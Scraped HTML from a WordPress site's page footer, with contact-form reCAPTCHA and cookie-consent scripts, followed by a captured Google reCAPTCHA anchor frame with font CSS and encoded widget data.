<script type="text/javascript" src="https://airregio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcQW9skAAAAAIxthgeXqtDpQpUp07InbCgD2LDC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://airregio.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://airregio.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"us":{"cookie-statement":{"title":"","url":"https://airregio.com/pixpopup-item/residencial-2/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://airregio.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1750794300" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://airregio.com/wp-admin/admin-ajax.php","ajax_nonce":"723bab7a91"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://airregio.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.1" id="aios-front-js-js"></script>
<script type="text/javascript" id="essentials-options-script-footer-js-after">
/* <![CDATA[ */
$(document).ready(function(){
   
$('body.translatepress-es_ES .filter-option-inner-inner').text('-Elige una opción-');   

    
});
//# sourceURL=essentials-options-script-footer-js-after
/* ]]> */
</script>
</body>

</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcQW9skAAAAAIxthgeXqtDpQpUp07InbCgD2LDC&co=aHR0cHM6Ly9haXJyZWdpby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=11mspcz45fnt
body_size: 48442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="60vP4TcsD4-3y1M967MxnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="60vP4TcsD4-3y1M967MxnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="60vP4TcsD4-3y1M967MxnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHDg8KHw6fCgEvDl8ONBkRBUkbCgnJnwq5Awrksw4fChntOIcKoV8OrA8O7wos0T8OMwoDCuMKnAzLDvcK/w4gyNcKUSWJdwoBDK8OCRhknSlcJw4s/[base64]/B1PDiMOWwqYqWUvDlsO7MiXClcK/SwjDt8KjwpBlwrrDilLDmRd1w6swLMOywrxPw79OMsOxTXIRYlcQTsOWbmABeMORw7kTXBvDsl/CtwMrTzwRw4HCqsKoa8K1w6FuO8KLwrYmSxbCi0bCmnpOwrhhw7/CqRHCpcKNw73DlgrCnFTCvzgLPMOjS8KCwpcqbU3DoMKgPsKowoPCnCo+w5HDhMK8VTV0wrgbScKmw69Tw47DtC/DqWnDj07DqRoxw71RPxnCpmrDncK6w6FwaTzDjMKEdhYIwq/DhcKGw6TDoAhBUMK+wrRfw5gNI8OGIcO/WcK5wpYDKsOOOcKWU8O0wr/[base64]/DtMO0LhEtHMO9WA3CvnHCvsOtwpROwoEHwo0/w6rDosOJw5HCpHjDswXDl8OOcMKdFS1mR0bDhA/Dl8KdKWdeQRpIL2zCuyt5WUMSw5fCvsK5PsKePBsJw6zDjkDDhwTCh8K8wrLCujoRRcOVwp0IUMK+byrConvChsK5wopFwqzDplPCrMKHVU5Zw5XDmMOKZ8OjPsOmwrDDu0PCh15yDUbCksO5wpLDkcKDNE/DvcO5wr/CuEJxaVLDrsOHHcKUekLDjcOvKMKUGV7DjMOsLcKuWCfDmcK/[base64]/DqsOOFyJ2AS/DjQTChi4+w4I9woA+BMOqwppHecO9w6E2RsOtw6IsCH40EyhfwqLClDwhJn/Cll4IHsKBfQcXDV57RBdeFsOPw7bDuMOfwrt1wq4yW8KODcOgwrtzwpTDrcOfHTEEOSHDrcOrw7tPZcObwr/[base64]/CqlXDjm9OWXDDusKnYMKXFU0pw7TDgFMMbSvCusKnwqIZfsO/TiR8IWREwq1uwqDCr8OXwq3DiBgMw6rCjMOkw4PCqBwERGtpwo/[base64]/w7fDkMK5GcOwF2rCgwvDl8KewpXDnmozc14wwp86wosQw4PClVbDq8K4wqHDvzEoOTE6wr0mNCUWcBbCnsO9C8KYEmNWMzzDp8KqPnTDncKfW1HDjMOmC8OPwq8awrgpcBv